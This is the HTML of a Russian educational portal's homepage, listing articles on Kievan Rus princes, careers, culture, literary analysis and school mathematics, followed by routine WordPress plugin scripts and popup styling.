class="content_before_right"><div class="content_before_right_title"> Рубрики</div> <false class="nav"><ul> <li class="page_item page-item-5 current_page_item"><a href="/" aria-current="page">Главная страница</a></li> <li class="page_item page-item-7"><a href="/zadat-vopros">Задать вопрос</a></li> <li class="page_item page-item-31113"><a href="/poisk">Поиск</a></li> <li class="page_item page-item-43911"><a href="/repetitory">Репетиторы</a></li></ul></false></div></div></div><div class="clear"></div><div id="content_center"><div class="wrapper"><div class="content_center_title"> Обновления в разделах</div><div class="content_center_left"><div class="home_cat"> <a href="#cat_15" title="История" class="act">История</a></div><div class="home_cat"> <a href="#cat_18" title="Карьера">Карьера</a></div><div class="home_cat"> <a href="#cat_10" title="Культура">Культура</a></div><div class="home_cat"> <a href="#cat_8" title="Литература">Литература</a></div><div class="home_cat"> <a href="#cat_12" title="Наука">Наука</a></div><div class="clear"></div><div class="home_cat_posts active" id="cat_15"><div class="home_cat_top"><div class="home_cat_one_post"><div class="home_cat_one_thumb"> <a href="/istoriya/vseslav-bryachislavich.html" title="История князя-чародея Всеслава Брячиславича: детство, юность, правление и достижения"><noscript><img width="250" height="200" src="/wp-content/uploads/2022/11/2708-250x200.jpg" class="attachment-all-thumb size-all-thumb wp-post-image" alt="Портрет"></noscript><img width="250" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20250%20200%22%3E%3C/svg%3E" data-src="/wp-content/uploads/2022/11/2708-250x200.jpg" class="lazyload attachment-all-thumb size-all-thumb wp-post-image" alt="Портрет"></a></div><div class="home_cat_one_comm"><div class="home_cat_one_comm_number"> 0</div></div><div class="home_cat_one_cat"> <a href="/istoriya" rel="category tag">История</a></div><div class="home_cat_one_title"> <a href="/istoriya/vseslav-bryachislavich.html" title="История князя-чародея Всеслава Брячиславича: детство, юность, правление и достижения">История князя-чародея Всеслава Брячиславича: детство, юность, правление и достижения</a></div></div><div class="home_cats"><div class="home_cat_thumb"> <a href="/istoriya/izyaslav-yaroslavich.html" title="Киевский князь Изяслав Ярославич: биография, годы правления, завоевания и достижения"><noscript><img width="250" height="200" src="/wp-content/uploads/2022/11/ryurikovich-250x200.jpg" class="attachment-all-thumb size-all-thumb wp-post-image" alt="Ярославичи"></noscript><img width="250" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20250%20200%22%3E%3C/svg%3E" data-src="/wp-content/uploads/2022/11/ryurikovich-250x200.jpg" class="lazyload attachment-all-thumb size-all-thumb wp-post-image" alt="Ярославичи"></a></div><div class="home_cat_title"> <a href="/istoriya/izyaslav-yaroslavich.html" title="Киевский князь Изяслав Ярославич: биография, годы правления, завоевания и достижения">Киевский князь Изяслав Ярославич: биография, годы правления, завоевания и достижения</a></div></div><div class="home_cats"><div class="home_cat_thumb"> <a href="/istoriya/svyatopolk-vladimirovich.html" title="Великий князь Святополк Владимирович: биография, политика правления, междоусобная война"><noscript><img width="250" height="200" src="/wp-content/uploads/2022/11/2354-250x200.jpg" class="attachment-all-thumb size-all-thumb wp-post-image" alt="Святополк"></noscript><img width="250" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20250%20200%22%3E%3C/svg%3E" data-src="/wp-content/uploads/2022/11/2354-250x200.jpg" class="lazyload attachment-all-thumb size-all-thumb wp-post-image" alt="Святополк"></a></div><div class="home_cat_title"> <a href="/istoriya/svyatopolk-vladimirovich.html" title="Великий князь Святополк Владимирович: биография, политика правления, междоусобная война">Великий князь Святополк Владимирович: биография, политика правления, междоусобная война</a></div></div><div class="home_cats"><div class="home_cat_thumb"> <a href="/istoriya/svyatoslav-yaroslavich.html" title="Великий князь Киевский Святослав Ярославич: история, правление и завоевания, личная жизнь, как умер"><noscript><img width="250" height="200" src="/wp-content/uploads/2022/10/2179-250x200.jpg" class="attachment-all-thumb size-all-thumb wp-post-image" alt="Монета со Святославом"></noscript><img width="250" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20250%20200%22%3E%3C/svg%3E" data-src="/wp-content/uploads/2022/10/2179-250x200.jpg" class="lazyload attachment-all-thumb size-all-thumb wp-post-image" alt="Монета со Святославом"></a></div><div class="home_cat_title"> <a href="/istoriya/svyatoslav-yaroslavich.html" title="Великий князь Киевский Святослав Ярославич: история, правление и завоевания, личная жизнь, как умер">Великий князь Киевский Святослав Ярославич: история, правление и завоевания, личная жизнь, как умер</a></div></div></div></div><div class="home_cat_posts" id="cat_18"><div class="home_cat_top"><div class="home_cat_one_post"><div class="home_cat_one_thumb"> <a href="/karera/kak-stat-traktoristom-gde-poluchit-opyt-i-najti-rabotu.html" title="Как стать трактористом? Где получить опыт и найти работу?"> <noscript><img src="/wp-content/uploads/2022/01/traktor.jpg" alt="Как стать трактористом? Где получить опыт и найти работу?"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/uploads/2022/01/traktor.jpg" alt="Как стать трактористом? Где получить опыт и найти работу?"> </a></div><div class="home_cat_one_comm"><div class="home_cat_one_comm_number"> 0</div></div><div class="home_cat_one_cat"> <a href="/karera" rel="category tag">Карьера</a></div><div class="home_cat_one_title"> <a href="/karera/kak-stat-traktoristom-gde-poluchit-opyt-i-najti-rabotu.html" title="Как стать трактористом? Где получить опыт и найти работу?">Как стать трактористом? Где получить опыт и найти работу?</a></div></div><div class="home_cats"><div class="home_cat_thumb"> <a href="/karera/pochemu-vracham-nuzhno-povyshat-svoyu-kvalifikacziyu.html" title="Почему врачам нужно повышать свою квалификацию"><noscript><img width="250" height="200" src="/wp-content/uploads/2021/08/unnamed-250x200.jpg" class="attachment-all-thumb size-all-thumb wp-post-image" alt></noscript><img width="250" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20250%20200%22%3E%3C/svg%3E" data-src="/wp-content/uploads/2021/08/unnamed-250x200.jpg" class="lazyload attachment-all-thumb size-all-thumb wp-post-image" alt></a></div><div class="home_cat_title"> <a href="/karera/pochemu-vracham-nuzhno-povyshat-svoyu-kvalifikacziyu.html" title="Почему врачам нужно повышать свою квалификацию">Почему врачам нужно повышать свою квалификацию</a></div></div><div class="home_cats"><div class="home_cat_thumb"> <a href="/karera/postuplenie-na-inzhenera.html" title="Где учиться на инженера и какие экзамены необходимо сдавать"><noscript><img width="250" height="200" src="/wp-content/uploads/2021/01/9389-250x200.jpg" class="attachment-all-thumb size-all-thumb wp-post-image" alt="Инженер"></noscript><img width="250" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20250%20200%22%3E%3C/svg%3E" data-src="/wp-content/uploads/2021/01/9389-250x200.jpg" class="lazyload attachment-all-thumb size-all-thumb wp-post-image" alt="Инженер"></a></div><div class="home_cat_title"> <a href="/karera/postuplenie-na-inzhenera.html" title="Где учиться на инженера и какие экзамены необходимо сдавать">Где учиться на инженера и какие экзамены необходимо сдавать</a></div></div><div class="home_cats"><div class="home_cat_thumb"> <a href="/karera/postuplenie-na-mashinista.html" title="Где учиться на машиниста и какие предметы ОГЭ и ЕГЭ необходимо сдавать"><noscript><img width="250" height="200" src="/wp-content/uploads/2021/01/8844-250x200.jpg" class="attachment-all-thumb size-all-thumb wp-post-image" alt="Машинист"></noscript><img width="250" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20250%20200%22%3E%3C/svg%3E" data-src="/wp-content/uploads/2021/01/8844-250x200.jpg" class="lazyload attachment-all-thumb size-all-thumb wp-post-image" alt="Машинист"></a></div><div class="home_cat_title"> <a href="/karera/postuplenie-na-mashinista.html" title="Где учиться на машиниста и какие предметы ОГЭ и ЕГЭ необходимо сдавать">Где учиться на машиниста и какие предметы ОГЭ и ЕГЭ необходимо сдавать</a></div></div></div></div><div class="home_cat_posts" id="cat_10"><div class="home_cat_top"><div class="home_cat_one_post"><div class="home_cat_one_thumb"> <a href="/kultura/abstrakcionizm.html" title="Что такое абстракционизм: виды, как его понять и отличить от других течений"><noscript><img width="250" height="200" src="/wp-content/uploads/2023/01/4748-250x200.jpg" class="attachment-all-thumb size-all-thumb wp-post-image" alt="Картина"></noscript><img width="250" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20250%20200%22%3E%3C/svg%3E" data-src="/wp-content/uploads/2023/01/4748-250x200.jpg" class="lazyload attachment-all-thumb size-all-thumb wp-post-image" alt="Картина"></a></div><div class="home_cat_one_comm"><div class="home_cat_one_comm_number"> 0</div></div><div class="home_cat_one_cat"> <a href="/kultura" rel="category tag">Культура</a></div><div class="home_cat_one_title"> <a href="/kultura/abstrakcionizm.html" title="Что такое абстракционизм: виды, как его понять и отличить от других течений">Что такое абстракционизм: виды, как его понять и отличить от других течений</a></div></div><div class="home_cats"><div class="home_cat_thumb"> <a href="/obshhestvoznanie/massovaya-kultura-i-ee-formy-funkczii-harakteristika-i-primery.html" title="Массовая культура и ее формы: функции, характеристика и примеры"><noscript><img width="250" height="200" src="/wp-content/uploads/2022/03/1748-250x200.jpg" class="attachment-all-thumb size-all-thumb wp-post-image" alt="massovaya-kultura1"></noscript><img width="250" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20250%20200%22%3E%3C/svg%3E" data-src="/wp-content/uploads/2022/03/1748-250x200.jpg" class="lazyload attachment-all-thumb size-all-thumb wp-post-image" alt="massovaya-kultura1"></a></div><div class="home_cat_title"> <a href="/obshhestvoznanie/massovaya-kultura-i-ee-formy-funkczii-harakteristika-i-primery.html" title="Массовая культура и ее формы: функции, характеристика и примеры">Массовая культура и ее формы: функции, характеристика и примеры</a></div></div><div class="home_cats"><div class="home_cat_thumb"> <a href="/kultura/kultura-islama.html" title="Основные черты исламской культуры — каких традиций придерживаются мусульмане"><noscript><img width="250" height="200" src="/wp-content/uploads/2021/04/311129-250x200.jpg" class="attachment-all-thumb size-all-thumb wp-post-image" alt></noscript><img width="250" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20250%20200%22%3E%3C/svg%3E" data-src="/wp-content/uploads/2021/04/311129-250x200.jpg" class="lazyload attachment-all-thumb size-all-thumb wp-post-image" alt></a></div><div class="home_cat_title"> <a href="/kultura/kultura-islama.html" title="Основные черты исламской культуры — каких традиций придерживаются мусульмане">Основные черты исламской культуры — каких традиций придерживаются мусульмане</a></div></div><div class="home_cats"><div class="home_cat_thumb"> <a href="/kultura/klassicizm-v-muzyke.html" title="Классицизм в музыке — черты и особенности эпохи, венская школа"><noscript><img width="250" height="200" src="/wp-content/uploads/2021/04/58963-250x200.jpg" class="attachment-all-thumb size-all-thumb wp-post-image" alt></noscript><img width="250" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20250%20200%22%3E%3C/svg%3E" data-src="/wp-content/uploads/2021/04/58963-250x200.jpg" class="lazyload attachment-all-thumb size-all-thumb wp-post-image" alt></a></div><div class="home_cat_title"> <a href="/kultura/klassicizm-v-muzyke.html" title="Классицизм в музыке — черты и особенности эпохи, венская школа">Классицизм в музыке — черты и особенности эпохи, венская школа</a></div></div></div></div><div class="home_cat_posts" id="cat_8"><div class="home_cat_top"><div class="home_cat_one_post"><div class="home_cat_one_thumb"> <a href="/literatura/biblejskie-motivy-v-romane-master-i-margarita.html" title="Основные библейские мотивы в романе «Мастер и Маргарита»: образы и представления"><noscript><img width="250" height="200" src="/wp-content/uploads/2023/08/5120-250x200.jpg" class="attachment-all-thumb size-all-thumb wp-post-image" alt></noscript><img width="250" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20250%20200%22%3E%3C/svg%3E" data-src="/wp-content/uploads/2023/08/5120-250x200.jpg" class="lazyload attachment-all-thumb size-all-thumb wp-post-image" alt></a></div><div class="home_cat_one_comm"><div class="home_cat_one_comm_number"> 3</div></div><div class="home_cat_one_cat"> <a href="/literatura" rel="category tag">Литература</a></div><div class="home_cat_one_title"> <a href="/literatura/biblejskie-motivy-v-romane-master-i-margarita.html" title="Основные библейские мотивы в романе «Мастер и Маргарита»: образы и представления">Основные библейские мотивы в романе «Мастер и Маргарита»: образы и представления</a></div></div><div class="home_cats"><div class="home_cat_thumb"> <a href="/literatura/kotlovan.html" title="Анализ романа «Котлован» А.Платонова: краткое содержание, проблема, смысл"><noscript><img width="250" height="200" src="/wp-content/uploads/2023/07/4034-250x200.jpg" class="attachment-all-thumb size-all-thumb wp-post-image" alt="Котлован"></noscript><img width="250" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20250%20200%22%3E%3C/svg%3E" data-src="/wp-content/uploads/2023/07/4034-250x200.jpg" class="lazyload attachment-all-thumb size-all-thumb wp-post-image" alt="Котлован"></a></div><div class="home_cat_title"> <a href="/literatura/kotlovan.html" title="Анализ романа «Котлован» А.Платонова: краткое содержание, проблема, смысл">Анализ романа «Котлован» А.Платонова: краткое содержание, проблема, смысл</a></div></div><div class="home_cats"><div class="home_cat_thumb"> <a href="/literatura/palata-nomer-6.html" title="Краткое содержание и анализ повести Чехова «Палата номер 6»"><noscript><img width="250" height="200" src="/wp-content/uploads/2023/07/pal7-250x200.jpg" class="attachment-all-thumb size-all-thumb wp-post-image" alt="Палата номер 6"></noscript><img width="250" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20250%20200%22%3E%3C/svg%3E" data-src="/wp-content/uploads/2023/07/pal7-250x200.jpg" class="lazyload attachment-all-thumb size-all-thumb wp-post-image" alt="Палата номер 6"></a></div><div class="home_cat_title"> <a href="/literatura/palata-nomer-6.html" title="Краткое содержание и анализ повести Чехова «Палата номер 6»">Краткое содержание и анализ повести Чехова «Палата номер 6»</a></div></div><div class="home_cats"><div class="home_cat_thumb"> <a href="/literatura/nevskij-prospekt.html" title="Анализ повести Гоголя «Невский проспект»: история, конфликт, основная идея и пафос"><noscript><img width="250" height="200" src="/wp-content/uploads/2023/07/nev-250x200.jpg" class="attachment-all-thumb size-all-thumb wp-post-image" alt="Невский проспект"></noscript><img width="250" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20250%20200%22%3E%3C/svg%3E" data-src="/wp-content/uploads/2023/07/nev-250x200.jpg" class="lazyload attachment-all-thumb size-all-thumb wp-post-image" alt="Невский проспект"></a></div><div class="home_cat_title"> <a href="/literatura/nevskij-prospekt.html" title="Анализ повести Гоголя «Невский проспект»: история, конфликт, основная идея и пафос">Анализ повести Гоголя «Невский проспект»: история, конфликт, основная идея и пафос</a></div></div></div></div><div class="home_cat_posts" id="cat_12"><div class="home_cat_top"><div class="home_cat_one_post"><div class="home_cat_one_thumb"> <a href="/nauka/matematika/stepeni-chisel.html" title="Степени чисел: определение, действия, примеры"><noscript><img width="250" height="200" src="/wp-content/uploads/2023/11/62-250x200.jpg" class="attachment-all-thumb size-all-thumb wp-post-image" alt="Степени чисел"></noscript><img width="250" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20250%20200%22%3E%3C/svg%3E" data-src="/wp-content/uploads/2023/11/62-250x200.jpg" class="lazyload attachment-all-thumb size-all-thumb wp-post-image" alt="Степени чисел"></a></div><div class="home_cat_one_comm"><div class="home_cat_one_comm_number"> 2</div></div><div class="home_cat_one_cat"> <a href="/nauka/matematika" rel="category tag">Математика</a></div><div class="home_cat_one_title"> <a href="/nauka/matematika/stepeni-chisel.html" title="Степени чисел: определение, действия, примеры">Степени чисел: определение, действия, примеры</a></div></div><div class="home_cats"><div class="home_cat_thumb"> <a href="/nauka/matematika/kak-perevesti-desyatichnuyu-drob-v-obyknovennuyu.html" title="Как перевести десятичную дробь в обыкновенную: способы, примеры"><noscript><img width="250" height="200" src="/wp-content/uploads/2023/10/6559-250x200.jpg" class="attachment-all-thumb size-all-thumb wp-post-image" alt="дробь"></noscript><img width="250" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20250%20200%22%3E%3C/svg%3E" data-src="/wp-content/uploads/2023/10/6559-250x200.jpg" class="lazyload attachment-all-thumb size-all-thumb wp-post-image" alt="дробь"></a></div><div class="home_cat_title"> <a href="/nauka/matematika/kak-perevesti-desyatichnuyu-drob-v-obyknovennuyu.html" title="Как перевести десятичную дробь в обыкновенную: способы, примеры">Как перевести десятичную дробь в обыкновенную: способы, примеры</a></div></div><div class="home_cats"><div class="home_cat_thumb"> <a href="/nauka/matematika/vychitanie-drobej-s-raznymi-i-odinakovymi-znamenatelyami.html" title="Как происходит вычитание дробей: правила и примеры"><noscript><img width="250" height="200" src="/wp-content/uploads/2023/08/4714-250x200.jpg" class="attachment-all-thumb size-all-thumb wp-post-image" alt="Вычитание дробей с разными и одинаковыми знаменателями"></noscript><img width="250" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20250%20200%22%3E%3C/svg%3E" data-src="/wp-content/uploads/2023/08/4714-250x200.jpg" class="lazyload attachment-all-thumb size-all-thumb wp-post-image" alt="Вычитание дробей с разными и одинаковыми знаменателями"></a></div><div class="home_cat_title"> <a href="/nauka/matematika/vychitanie-drobej-s-raznymi-i-odinakovymi-znamenatelyami.html" title="Как происходит вычитание дробей: правила и примеры">Как происходит вычитание дробей: правила и примеры</a></div></div><div class="home_cats"><div class="home_cat_thumb"> <a href="/nauka/matematika/ploshchad-cilindra.html" title="Как найти площадь поверхности цилиндра: формула и свойства"><noscript><img width="250" height="200" src="/wp-content/uploads/2023/07/czi-250x200.jpg" class="attachment-all-thumb size-all-thumb wp-post-image" alt="Цилиндр"></noscript><img width="250" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20250%20200%22%3E%3C/svg%3E" data-src="/wp-content/uploads/2023/07/czi-250x200.jpg" class="lazyload attachment-all-thumb size-all-thumb wp-post-image" alt="Цилиндр"></a></div><div class="home_cat_title"> <a href="/nauka/matematika/ploshchad-cilindra.html" title="Как найти площадь поверхности цилиндра: формула и свойства">Как найти площадь поверхности цилиндра: формула и свойства</a></div></div></div></div></div><div class="content_center_right"><div class="advice_sov"><div class="advice_sov_title"> Это интересно</div><ul class="bxslider"> <li><div class="post"> <a href="/istoriya/vseslav-bryachislavich.html" title="История князя-чародея Всеслава Брячиславича: детство, юность, правление и достижения">История князя-чародея Всеслава Брячиславича: детство, юность, правление и достижения</a></div> </li> <li><div class="post"> <a href="/istoriya/izyaslav-yaroslavich.html" title="Киевский князь Изяслав Ярославич: биография, годы правления, завоевания и достижения">Киевский князь Изяслав Ярославич: биография, годы правления, завоевания и достижения</a></div> </li> <li><div class="post"> <a href="/istoriya/svyatopolk-vladimirovich.html" title="Великий князь Святополк Владимирович: биография, политика правления, междоусобная война">Великий князь Святополк Владимирович: биография, политика правления, междоусобная война</a></div> </li> <li><div class="post"> <a href="/istoriya/svyatoslav-yaroslavich.html" title="Великий князь Киевский Святослав Ярославич: история, правление и завоевания, личная жизнь, как умер">Великий князь Киевский Святослав Ярославич: история, правление и завоевания, личная жизнь, как умер</a></div> </li> <li><div class="post"> <a href="/istoriya/svyatoslav-igorevich.html" title="Святослав Игоревич: биография, фото, походы, завоевания, личная жизнь и смерть князя">Святослав Игоревич: биография, фото, походы, завоевания, личная жизнь и смерть князя</a></div> </li></ul></div></div></div></div><div class="clear"></div><div id="content_bottom"><div class="wrapper"><div class="content_bottom_left"><div class="content_bottom_left_title"> Задавайте вопросы</div><div class="content_bottom_left_text"> Вы можете задать свой вопрос экспертам, юристам, ветеринарами или др. специалистам нашего сайта. Все консультации бесплатны</div><div class="content_bottom_left_button"> <a href="/zadat-vopros" title="Задать свой вопрос">Задать свой вопрос</a></div></div><div class="content_bottom_center"></div><div class="content_bottom_right"><div class="question"><div class="question_title"> <a href="/kolledzhi-i-universitety/chto-sdavat-na-illyustratora.html" title="Какие предметы сдавать на иллюстратора после 9, 11 класса: все комбинации экзаменов">Какие предметы сдавать на иллюстратора после 9, 11 класса: все комбинации экзаменов</a></div></div><div class="question"><div class="question_title"> <a href="/kolledzhi-i-universitety/kakie-predmety-nuzhno-sdavat-na-sportivnogo-menedzhera.html" title="Какие предметы сдавать на спортивного менеджера после 9 и 11 класса">Какие предметы сдавать на спортивного менеджера после 9 и 11 класса</a></div></div><div class="question"><div class="question_title"> <a href="/kolledzhi-i-universitety/chto-sdavat-na-zubnogo-tehnika.html" title="Что сдавать на зубного техника после 9, 11 класса: где обучают профессии">Что сдавать на зубного техника после 9, 11 класса: где обучают профессии</a></div></div><div class="question"><div class="question_title"> <a href="/kolledzhi-i-universitety/otlichie-fakulteta-kafedry-i-specialnosti.html" title="В чем отличие факультета, кафедры и специальности: определение, виды и функции">В чем отличие факультета, кафедры и специальности: определение, виды и функции</a></div></div><div class="question"><div class="question_title"> <a href="/nauka/matematika/stepeni-chisel.html" title="Степени чисел: определение, действия, примеры">Степени чисел: определение, действия, примеры</a></div></div><div class="questions_bottom_all"> <a href="/zadat-vopros">Смотреть все вопросы и ответы</a></div></div></div></div><div class="clear"></div><div id="footer"><div class="wrapper"><div class="ft_widgets"><div class="ft_widget"><div class="ft_logo"><div class="logo_img"><noscript><img src="/wp-content/themes/universal/img/logo.png" alt="/"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/img/logo.png" alt="/"></div></div><div class="ft_desc"> Главный образовательный портал</div><div class="ft_text"> Все права защищены © 2017 - 2024</div><div class="ft_menu"><ul id="menu-menyu-v-sinej-ramke-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31040"><a href="/istoriya">История</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31041"><a href="/karera">Карьера</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31042"><a href="/kultura">Культура</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31043"><a href="/literatura">Литература</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31044"><a href="/nauka">Наука</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62066"><a href="/contacts">Контакты</a></li></ul></div></div></div></div></div> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src="/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.9.2"></script><script>var expert_review_ajax = {"url":"\/wp-admin\/admin-ajax.php","nonce":"4856cd5701","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};</script> <script src="/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.7.0"></script> <script>var fix_params = {"fix_top":"50","fix_bottom":"450","fix_left":""};</script> <script src="/wp-content/cache/autoptimize/js/autoptimize_single_79350199e952a0cbc585c3195f298ae1.js?ver=1.0.0"></script> <script>var blog_params = {"blogname":"/","blogdesc":"\u0413\u043b\u0430\u0432\u043d\u044b\u0439 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","copytext":"true","top_tel_class":""};</script> <script src="/wp-content/cache/autoptimize/js/autoptimize_single_c61554048c0ccd495f8258b6f0b39a72.js?ver=1.0.0"></script> <script>var top_params = {"wrap_class":"false","top_text":"\u041d\u0430\u0432\u0435\u0440\u0445"};</script> <script src="/wp-content/cache/autoptimize/js/autoptimize_single_9089fc47110f0667ef1309fb878d2d48.js?ver=1.0.0"></script> <script>var q2w3_sidebar_options = [{"sidebar":"sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-6"]}];</script> <script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0"></script> <script src="/wp-content/cache/autoptimize/js/autoptimize_single_d1d9accb1a98a9727c3e5c7f28810035.js?ver=1.0.0"></script> <style>.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
